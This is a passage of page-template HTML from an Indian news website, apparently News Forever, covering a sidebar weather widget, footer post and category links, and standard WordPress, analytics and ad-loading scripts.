                    <a href="/2021/02/">February 2021</a>
                  </li>
                  <li>
                    <a href="/2021/01/">January 2021</a>
                  </li>
                  <li>
                    <a href="/2020/10/">October 2020</a>
                  </li>
                  <li>
                    <a href="/2020/09/">September 2020</a>
                  </li>
                  <li>
                    <a href="/2020/08/">August 2020</a>
                  </li>
                  <li>
                    <a href="/2020/07/">July 2020</a>
                  </li>
                  <li>
                    <a href="/2020/06/">June 2020</a>
                  </li>
                  <li>
                    <a href="/2020/05/">May 2020</a>
                  </li>
                  <li>
                    <a href="/2020/04/">April 2020</a>
                  </li>
                </ul>
              </aside>
              <aside id="custom_html-7" class="widget_text td_block_template_1 widget custom_html-7 widget_custom_html">
                <div class="textwidget custom-html-widget">
                  <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-4021678049012438" data-ad-slot="2785792003" data-ad-format="auto" data-full-width-responsive="true"></ins>
                </div>
              </aside>
              <div class="td_block_wrap td_block_weather td_block_widget tdi_8 td-pb-border-top td_block_template_1" data-td-block-uid="tdi_8">
                <div class="td-block-title-wrap"></div>
                <div id="tdi_8" class="td-weather-wrap td_block_inner td-column-1">
                  <div class="td-weather-header">
                    <div class="td-weather-city">
                      New Delhi
                    </div>
                    <div class="td-weather-condition">
                      haze
                    </div>
<i class="td-location-icon td-icons-location" data-block-uid="tdi_8"></i>
                  </div>
                  <div class="td-weather-set-location">
                    <form class="td-manual-location-form" action="#" data-block-uid="tdi_8">
                      <input id="tdi_8" class="td-location-set-input" type="text" name="location" value=""> <label>enter location</label>
                    </form>
                  </div>
                  <div class="td-weather-temperature">
                    <div class="td-weather-temp-wrap">
                      <div class="td-weather-animated-icon">
                        <span class="td_animation_sprite-27-100-80-0-0-1 mist-n td-w-today-icon" data-td-block-uid="tdi_8"></span>
                      </div>
                      <div class="td-weather-now" data-block-uid="tdi_8">
                        <span class="td-big-degrees">34.1</span> <span class="td-circle">°</span> <span class="td-weather-unit">C</span>
                      </div>
                      <div class="td-weather-lo-hi">
                        <div class="td-weather-degrees-wrap">
                          <i class="td-up-icon td-icons-arrows-up"></i> <span class="td-small-degrees td-w-high-temp">35.8</span> <span class="td-circle">°</span>
                        </div>
                        <div class="td-weather-degrees-wrap">
                          <i class="td-down-icon td-icons-arrows-down"></i> <span class="td-small-degrees td-w-low-temp">34.1</span> <span class="td-circle">°</span>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="td-weather-info-wrap">
                    <div class="td-weather-information">
                      <div class="td-weather-section-1">
                        <i class="td-icons-drop"></i> <span class="td-weather-parameter td-w-today-humidity">55 %</span>
                      </div>
                      <div class="td-weather-section-2">
                        <i class="td-icons-wind"></i> <span class="td-weather-parameter td-w-today-wind-speed">2.6kmh</span>
                      </div>
                      <div class="td-weather-section-3">
                        <i class="td-icons-cloud"></i> <span class="td-weather-parameter td-w-today-clouds">20 %</span>
                      </div>
                    </div>
                    <div class="td-weather-week">
                      <div class="td-weather-days">
                        <div class="td-day-0">
                          Mon
                        </div>
                        <div class="td-day-degrees">
                          <span class="td-degrees-0">36</span> <span class="td-circle">°</span>
                        </div>
                      </div>
                      <div class="td-weather-days">
                        <div class="td-day-1">
                          Tue
                        </div>
                        <div class="td-day-degrees">
                          <span class="td-degrees-1">42</span> <span class="td-circle">°</span>
                        </div>
                      </div>
                      <div class="td-weather-days">
                        <div class="td-day-2">
                          Wed
                        </div>
                        <div class="td-day-degrees">
                          <span class="td-degrees-2">40</span> <span class="td-circle">°</span>
                        </div>
                      </div>
                      <div class="td-weather-days">
                        <div class="td-day-3">
                          Thu
                        </div>
                        <div class="td-day-degrees">
                          <span class="td-degrees-3">36</span> <span class="td-circle">°</span>
                        </div>
                      </div>
                      <div class="td-weather-days">
                        <div class="td-day-4">
                          Fri
                        </div>
                        <div class="td-day-degrees">
                          <span class="td-degrees-4">32</span> <span class="td-circle">°</span>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
              <aside id="custom_html-10" class="widget_text td_block_template_1 widget custom_html-10 widget_custom_html">
                <div class="textwidget custom-html-widget"></div>
              </aside>
            </div>
          </div>
        </div>
      </div>
    </article>
    <div class="tdc-footer-wrap">
      <div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 td_stretch_content">
        <div class="td-container">
          <div class="td-pb-row">
            <div class="td-pb-span12"></div>
          </div>
          <div class="td-pb-row">
            <div class="td-pb-span4">
              <div class="td-footer-info">
                <div class="footer-logo-wrap">
                  <a href="/"><img src="/wp-content/uploads/2021/08/N4E-120-x-90.jpg" alt="" title=""></a>
                </div>
                <div class="footer-text-wrap"></div>
                <div class="footer-social-wrap td-social-style-2">
                  <span class="td-social-icon-wrap"><a target="_blank" href="https://www.facebook.com/groups/n4enews.in" title="Facebook"><i class="td-icon-font td-icon-facebook"></i></a></span> <span class="td-social-icon-wrap"><a target="_blank" href="https://www.instagram.com/newsforeverwebelieveintruth/" title="Instagram"><i class="td-icon-font td-icon-instagram"></i></a></span> <span class="td-social-icon-wrap"><a target="_blank" href="https://www.linkedin.com/in/news-forever-562553203/" title="Linkedin"><i class="td-icon-font td-icon-linkedin"></i></a></span> <span class="td-social-icon-wrap"><a target="_blank" href="https://in.pinterest.com/newsforeverph/_saved/" title="Pinterest"><i class="td-icon-font td-icon-pinterest"></i></a></span> <span class="td-social-icon-wrap"><a target="_blank" href="https://twitter.com/NewsForever2020" title="Twitter"><i class="td-icon-font td-icon-twitter"></i></a></span>
                </div>
              </div>
            </div>
            <div class="td-pb-span4">
              <div class="td_block_wrap td_block_7 tdi_10 td-pb-border-top td_block_template_1 td-column-1 td_block_padding" data-td-block-uid="tdi_10">
                <div class="td-block-title-wrap">
                  <h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4>
                </div>
                <div id="tdi_10" class="td_block_inner">
                  <div class="td-block-span12">
                    <div class="td_module_6 td_module_wrap td-animation-stack">
                      <div class="td-module-thumb">
                        <a href="/disney-hotstar-has-been-launch-to-new-series/" rel="bookmark" class="td-image-wrap" title="Disney+ Hotstar Has Been Launch To New Series"><img class="entry-thumb" src="[data-uri]" alt="Disney+ Hotstar Has Been Launch To New Series" title="Disney+ Hotstar Has Been Launch To New Series" data-type="image_tag" data-img-url="https://i1.wp.com/n4enews.in/wp-content/uploads/2021/02/Disney-Hotstar-Has-Been-Launch-To-New-Series.jpg?resize=100%2C70&ssl=1" width="100" height="70"></a>
                      </div>
                      <div class="item-details">
                        <h3 class="entry-title td-module-title"><a href="/disney-hotstar-has-been-launch-to-new-series/" rel="bookmark" title="Disney+ Hotstar Has Been Launch To New Series">Disney+ Hotstar Has Been Launch To New Series</a></h3>
                        <div class="td-module-meta-info">
                          <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-12T20:43:00+05:30">February 12, 2021</time></span>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="td-block-span12">
                    <div class="td_module_6 td_module_wrap td-animation-stack">
                      <div class="td-module-thumb">
                        <a href="/earthquake-tremors-in-delhi-again-and-felt-for-several-seconds/" rel="bookmark" class="td-image-wrap" title="Earthquake Tremors In Delhi Again And Felt For Several Seconds"><img class="entry-thumb" src="[data-uri]" alt="Earthquake Tremors In Delhi Again And Felt For Several Seconds" title="Earthquake Tremors In Delhi Again And Felt For Several Seconds" data-type="image_tag" data-img-url="https://i1.wp.com/n4enews.in/wp-content/uploads/2021/02/Earthquake-Tremors-In-Delhi-Again-And-Felt-For-Several-Seconds.jpg?resize=100%2C70&ssl=1" width="100" height="70"></a>
                      </div>
                      <div class="item-details">
                        <h3 class="entry-title td-module-title"><a href="/earthquake-tremors-in-delhi-again-and-felt-for-several-seconds/" rel="bookmark" title="Earthquake Tremors In Delhi Again And Felt For Several Seconds">Earthquake Tremors In Delhi Again And Felt For Several Seconds</a></h3>
                        <div class="td-module-meta-info">
                          <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-13T02:20:00+05:30">February 12, 2021</time></span>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="td-block-span12">
                    <div class="td_module_6 td_module_wrap td-animation-stack">
                      <div class="td-module-thumb">
                        <a href="/twitter-launched-desi-twitter-koo-app-know-here-how-it-is-used-and-benefit/" rel="bookmark" class="td-image-wrap" title="Twitter Launched Desi Twitter Koo App, Know Here How It Is Used And Benefit"><img class="entry-thumb" src="[data-uri]" alt="Twitter Launched Desi Twitter Koo App, Know Here How It Is Used And Benefit" title="Twitter Launched Desi Twitter Koo App, Know Here How It Is Used And Benefit" data-type="image_tag" data-img-url="https://i1.wp.com/n4enews.in/wp-content/uploads/2021/02/Twitter-Launched-Desi-Twitter-Koo-App-Know-Here-How-It-Is-Used-And-Benefit.jpg?resize=100%2C70&ssl=1" width="100" height="70"></a>
                      </div>
                      <div class="item-details">
                        <h3 class="entry-title td-module-title"><a href="/twitter-launched-desi-twitter-koo-app-know-here-how-it-is-used-and-benefit/" rel="bookmark" title="Twitter Launched Desi Twitter Koo App, Know Here How It Is Used And Benefit">Twitter Launched Desi Twitter Koo App, Know Here How It Is...</a></h3>
                        <div class="td-module-meta-info">
                          <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-14T16:28:00+05:30">February 14, 2021</time></span>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div class="td-pb-span4">
              <div class="td_block_wrap td_block_popular_categories tdi_11 widget widget_categories td-pb-border-top td_block_template_1" data-td-block-uid="tdi_11">
                <div class="td-block-title-wrap">
                  <h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4>
                </div>
                <ul class="td-pb-padding-side">
                  <li>
                    <a href="/category/politics/"><span class="td-cat-name">Politics</span><span class="td-cat-no">158</span></a>
                  </li>
                  <li>
                    <a href="/category/entertainment/"><span class="td-cat-name">Entertainment</span><span class="td-cat-no">152</span></a>
                  </li>
                  <li>
                    <a href="/category/trending/"><span class="td-cat-name">Trending</span><span class="td-cat-no">123</span></a>
                  </li>
                  <li>
                    <a href="/category/corona-virus-updates/"><span class="td-cat-name">Corona Virus Updates</span><span class="td-cat-no">107</span></a>
                  </li>
                  <li>
                    <a href="/category/business/"><span class="td-cat-name">Business</span><span class="td-cat-no">91</span></a>
                  </li>
                  <li>
                    <a href="/category/economy/"><span class="td-cat-name">Economy</span><span class="td-cat-no">89</span></a>
                  </li>
                  <li>
                    <a href="/category/usa/"><span class="td-cat-name">USA</span><span class="td-cat-no">86</span></a>
                  </li>
                  <li>
                    <a href="/category/technology/"><span class="td-cat-name">Technology</span><span class="td-cat-no">83</span></a>
                  </li>
                  <li>
                    <a href="/category/health/"><span class="td-cat-name">Health</span><span class="td-cat-no">81</span></a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="td-sub-footer-container td-container-wrap td_stretch_content">
        <div class="td-container">
          <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
              <div class="menu-all-pages-container">
                <ul id="menu-all-pages-1" class="td-subfooter-menu">
                  <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3241">
                    <a href="/disclaimer/">Disclaimer</a>
                  </li>
                  <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3242">
                    <a href="/terms-and-conditions/">Terms And Conditions</a>
                  </li>
                  <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3243">
                    <a href="/privacy-policy/">Privacy Policy</a>
                  </li>
                  <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3244">
                    <a href="/who-we-are/">Who We Are</a>
                  </li>
                </ul>
              </div>
            </div>
            <div class="td-pb-span td-sub-footer-copy">
              © News Forever 2022
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
<noscript>
  <div id="mdp-deblocker-js-disabled">
    <div></div>
  </div>
</noscript>
  <div class="td-more-articles-box">
    <i class="td-icon-close td-close-more-articles-box"></i> <span class="td-more-articles-box-title">MORE STORIES</span>
    <div class="td-content-more-articles-box">
      <div class="td_module_6 td_module_wrap td-animation-stack">
        <div class="td-module-thumb">
          <img class="entry-thumb" src="[data-uri]" alt="Tata Group is trying to make a foray into semiconductor manufacturing, Chairman N Chandrasekaran stated on Monday." title="After 5g Equipment, Tata Group Is Considering Semiconductors" data-type="image_tag" data-img-url="https://i0.wp.com/n4enews.in/wp-content/uploads/2021/08/1555-5G.jpg?resize=100%2C70&ssl=1" width="100" height="70">
        </div>
        <div class="item-details">
          <h3 class="entry-title td-module-title">After 5g Equipment, Tata Group Is Considering Semiconductors</h3>
          <div class="td-module-meta-info">
            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-10T23:00:27+05:30">August 10, 2021</time></span>
          </div>
        </div>
      </div>
      <div class="td_module_6 td_module_wrap td-animation-stack">
        <div class="td-module-thumb">
          <img class="entry-thumb" src="[data-uri]" alt="PB Fintech, the mother or father firm of PolicyBazaar and PaisaBazaar, has filed its draft pink herring prospectus (DRHP)" title="Policybazaar Files Drhp With Sebi, Plans To Raise Over Rs 6,000 Cr Via Ipo" data-type="image_tag" data-img-url="https://i1.wp.com/n4enews.in/wp-content/uploads/2021/08/1238-Policybazaar-files-DRHP-with-Sebi.jpg?resize=100%2C70&ssl=1" width="100" height="70">
        </div>
        <div class="item-details">
          <h3 class="entry-title td-module-title">Policybazaar Files Drhp With Sebi, Plans To Raise Over Rs 6,000...</h3>
          <div class="td-module-meta-info">
            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-04T13:56:00+05:30">August 4, 2021</time></span>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div id="amp-mobile-version-switcher" hidden="">
    Go to mobile version
  </div>
  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-jetpack-boost="ignore" type="text/javascript" src="https://c0.wp.com/p/jetpack/10.0/_inc/build/postmessage.min.js" id="postmessage-js"></script> 
  <script data-jetpack-boost="ignore" type="text/javascript" src="https://c0.wp.com/p/jetpack/10.0/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script> <iframe src="https://widgets.wp.com/likes/master.html?ver=202133#ver=202133" scrolling="no" id="likes-master" name="likes-master" style="display:none;"></iframe>
  <div id="likes-other-gravatars">
    <div class="likes-text">
      <span>%d</span> bloggers like this:
    </div>
    <ul class="wpl-avatars sd-like-gravatars"></ul>
  </div>
  <script type="text/javascript">
  !function(e){var n={};function t(r){if(n[r])return n[r].exports;var o=n[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,t),o.l=!0,o.exports}t.m=e,t.c=n,t.d=function(e,n,r){t.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:r})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,n){if(1&n&&(e=t(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(t.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var o in e)t.d(r,o,function(n){return e[n]}.bind(null,o));return r},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},t.p="",t(t.s=0)}([function(e,n,t){(function(e){!function(n){var t=n.ampUrl,r=n.isCustomizePreview,o=n.isAmpDevMode,i=n.noampQueryVarName,a=n.noampQueryVarValue,u=n.disabledStorageKey,s=n.mobileUserAgents,c=n.regexRegex;if("undefined"!=typeof sessionStorage){var f=new RegExp(c);if(s.some((function(e){var n=e.match(f);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)}))){e.addEventListener("DOMContentLoaded",(function(){var e=document.getElementById("amp-mobile-version-switcher");if(e){e.hidden=!1;var n=e.querySelector("a[href]");n&&n.addEventListener("click",(function(){sessionStorage.removeItem(u)}))}}));var d=o&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(!(sessionStorage.getItem(u)||r||d)){var l=new URL(location.href),p=new URL(t);p.hash=l.hash,l.searchParams.has(i)&&a===l.searchParams.get(i)?sessionStorage.setItem(u,"1"):p.href!==l.href&&(window.stop(),location.replace(p.href))}}}}({"ampUrl":"https:\/\/n4enews.in\/in-punjab-test-for-coronavirus-will-be-conducted-at-60000-per-day\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\/((?:.|\n)+)\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})}).call(this,t(1))},function(e,n){var t;t=function(){return this}();try{t=t||new Function("return this")()}catch(e){"object"==typeof window&&(t=window)}e.exports=t}]);
  </script> 
  <script type="text/javascript">


                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/n4enews.in\/wp-includes\/js\/wp-emoji-release.min.js"}};
                        !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
  </script> 
  <script type="text/javascript" src="https://c0.wp.com/c/5.8/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/wp-automatic/js/main-front.js" id="wp_automatic_gallery-js"></script> 
  <script type="text/javascript" id="google_gtagjs-js-after">


  window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
  gtag('set', 'linker', {"domains":["n4enews.in"]} );
  gtag("js", new Date());
  gtag("set", "developer_id.dZTNiMT", true);
  gtag("config", "UA-161464312-2", {"anonymize_ip":true});
  </script> 
  <script>


        window.tdb_globals = {"wpRestNonce":"8d124d22e7","wpRestUrl":"https:\/\/n4enews.in\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
  </script> 
  <script>


                                window.tdwGlobal = {"adminUrl":"https:\/\/n4enews.in\/wp-admin\/","wpRestNonce":"8d124d22e7","wpRestUrl":"https:\/\/n4enews.in\/wp-json\/","permalinkStructure":"\/%postname%\/"};
  </script> 
  <script>


        window.tdaGlobal = {"adminUrl":"https:\/\/n4enews.in\/wp-admin\/","wpRestNonce":"8d124d22e7","wpRestUrl":"https:\/\/n4enews.in\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":20751};
  </script> 
  <script>


                                document.documentElement.classList.add(
                                        'jetpack-lazy-images-js-enabled'
                                );
  </script> 
  <script>

  (adsbygoogle = window.adsbygoogle || []).push({"google_ad_client":"ca-pub-4021678049012438","enable_page_level_ads":true,"tag_partner":"site_kit"});
  </script> 
  <script>


    
    

            var tdBlocksArray = []; //here we store all the items for the current page

            //td_block class - each ajax block uses a object of this class for requests
            function tdBlock() {
                    this.id = '';
                    this.block_type = 1; //block type id (1-234 etc)
                    this.atts = '';
                    this.td_column_number = '';
                    this.td_current_page = 1; //
                    this.post_count = 0; //from wp
                    this.found_posts = 0; //from wp
                    this.max_num_pages = 0; //from wp
                    this.td_filter_value = ''; //current live filter value
                    this.is_ajax_running = false;
                    this.td_user_action = ''; // load more or infinite loader (used by the animation)
                    this.header_color = '';
                    this.ajax_pagination_infinite_stop = ''; //show load more at page x
            }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

                if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

                if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
  var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
  var td_animation_stack_effect="type1";
  var tds_animation_stack=true;
  var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
  var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
  var tds_general_modal_image="yes";
  var tdc_is_installed="yes";
  var td_ajax_url="https:\/\/n4enews.in\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11";
  var td_get_template_directory_uri="https:\/\/n4enews.in\/wp-content\/plugins\/td-composer\/legacy\/common";
  var tds_snap_menu="snap";
  var tds_logo_on_sticky="";
  var tds_header_style="";
  var td_please_wait="Please wait...";
  var td_email_user_pass_incorrect="User or password incorrect!";
  var td_email_user_incorrect="Email or username incorrect!";
  var td_email_incorrect="Email incorrect!";
  var tds_more_articles_on_post_enable="show";
  var tds_more_articles_on_post_time_to_wait="3";
  var tds_more_articles_on_post_pages_distance_from_top=800;
  var tds_theme_color_site_wide="#00bfc9";
  var tds_smart_sidebar="";
  var tdThemeName="Newspaper";
  var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
  var td_magnific_popup_translation_tNext="Next (Right arrow key)";
  var td_magnific_popup_translation_tCounter="%curr% of %total%";
  var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
  var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
  var tdBlockNonce="1870eb0435";
  var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
  var td_ad_background_click_link="";
  var td_ad_background_click_target="";
  </script> 
  <script>


  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-161464312-2');
  </script> 
  <script type="text/javascript">


  var td_screen_width = window.innerWidth;
  window.addEventListener("load", function(){            
                    var placeAdEl = document.getElementById("td-ad-placeholder");
                            if ( null !== placeAdEl && td_screen_width >= 1140 ) {
                                
                                /* large monitors */
                                var adEl = document.createElement("ins");
                            placeAdEl.replaceWith(adEl);        
                            adEl.setAttribute("class", "adsbygoogle");
                            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");                                         
                            adEl.setAttribute("data-ad-client", "ca-pub-4021678049012438");
                            adEl.setAttribute("data-ad-slot", "6382842962");                
                                (adsbygoogle = window.adsbygoogle || []).push({});
                            }
                        });window.addEventListener("load", function(){            
                    var placeAdEl = document.getElementById("td-ad-placeholder");
                            if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
                            
                                /* landscape tablets */
                                var adEl = document.createElement("ins");
                            placeAdEl.replaceWith(adEl);        
                            adEl.setAttribute("class", "adsbygoogle");
                            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");                                         
                            adEl.setAttribute("data-ad-client", "ca-pub-4021678049012438");
                            adEl.setAttribute("data-ad-slot", "6382842962");                
                                (adsbygoogle = window.adsbygoogle || []).push({});
                            }
                        });window.addEventListener("load", function(){            
                    var placeAdEl = document.getElementById("td-ad-placeholder");
                            if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
                            
                                /* portrait tablets */
                                var adEl = document.createElement("ins");
                            placeAdEl.replaceWith(adEl);        
                            adEl.setAttribute("class", "adsbygoogle");
                            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");                                         
                            adEl.setAttribute("data-ad-client", "ca-pub-4021678049012438");
                            adEl.setAttribute("data-ad-slot", "6382842962");                
                                (adsbygoogle = window.adsbygoogle || []).push({});
                            }
                        });window.addEventListener("load", function(){            
                    var placeAdEl = document.getElementById("td-ad-placeholder");
                            if ( null !== placeAdEl && td_screen_width < 768 ) {
                            
                                /* Phones */
                                var adEl = document.createElement("ins");
                            placeAdEl.replaceWith(adEl);        
                            adEl.setAttribute("class", "adsbygoogle");
                            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");                                         
                            adEl.setAttribute("data-ad-client", "ca-pub-4021678049012438");
                            adEl.setAttribute("data-ad-slot", "6382842962");                
                                (adsbygoogle = window.adsbygoogle || []).push({});
                            }
                        });
  </script> 
  <script>

  var block_tdi_2 = new tdBlock();
  block_tdi_2.id = "tdi_2";
  block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
  block_tdi_2.td_column_number = "3";
  block_tdi_2.block_type = "td_block_mega_menu";
  block_tdi_2.post_count = "5";
  block_tdi_2.found_posts = "107";
  block_tdi_2.header_color = "";
  block_tdi_2.ajax_pagination_infinite_stop = "";
  block_tdi_2.max_num_pages = "22";
  tdBlocksArray.push(block_tdi_2);
  </script> 
  <script type="text/javascript">


  var td_screen_width = window.innerWidth;
  window.addEventListener("load", function(){            
                    var placeAdEl = document.getElementById("td-ad-placeholder");
                            if ( null !== placeAdEl && td_screen_width >= 1140 ) {
                                
                                /* large monitors */
                                var adEl = document.createElement("ins");
                            placeAdEl.replaceWith(adEl);        
                            adEl.setAttribute("class", "adsbygoogle");
                            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");                                         
                            adEl.setAttribute("data-ad-client", "ca-pub-4021678049012438");
                            adEl.setAttribute("data-ad-slot", "2785792003");                
                                (adsbygoogle = window.adsbygoogle || []).push({});
                            }
                        });window.addEventListener("load", function(){            
                    var placeAdEl = document.getElementById("td-ad-placeholder");
                            if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
                            
                                /* landscape tablets */
                                var adEl = document.createElement("ins");
